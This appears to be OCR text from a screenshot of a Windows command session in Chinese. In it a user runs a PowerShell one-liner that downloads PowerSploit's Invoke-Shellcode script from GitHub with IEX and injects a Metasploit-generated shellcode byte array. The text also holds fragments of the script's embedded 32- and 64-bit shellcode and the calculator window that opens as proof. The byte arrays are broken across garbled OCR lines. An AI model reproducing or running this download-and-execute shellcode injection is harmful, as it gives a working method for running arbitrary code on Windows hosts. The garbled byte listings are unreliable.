 C:\Windows\system32\cmd.exe
C:\Users\DM>systeminfo | findstr 系统类型
系统类型: x64-based PC
C:\Users\DM>c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe IEX (New-O
bject Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifest
ation/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1'); Invoke-Shellcode
-Shellcode 0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52
,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff
,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0
,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74
,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b
,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0
,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3
,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,
,0x86,0x5d,0x6a,0x01,0x8d,0x85,0xb9,0x00,0x00,0x00,0x50,0x68,0x31,
,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,
,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
,0xd5,0x63,0x61,0x6c,0x63,0x00 -F
C:\Users\DM>
PowerSploit/Invoke-She
GitHub, Inc. [US] https://github.com/mattifestation/PowerSp
# I sincerely hope you trust that this shellcode actually pops a calc...
# Insert your shellcode here in the for 0xXX,0xXX,...
# 32-bit payload
# msfpayload windows/exec CMD="cmd /k calc" EXITFUNC=thread
[Byte[]] $Shellcode32 = @(0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0
0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0
0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0
0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0
0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0
0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0
0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0
0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0
0x8d,0x85,0xb9,0x00,0x00,0x00,0x50,0x68,0x31,0
0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0
0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0
0x63,0x00)
calc" EXITFUNC=thread
0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0
0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0
0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0
0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0
0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0
0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0
0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0
0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0
0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +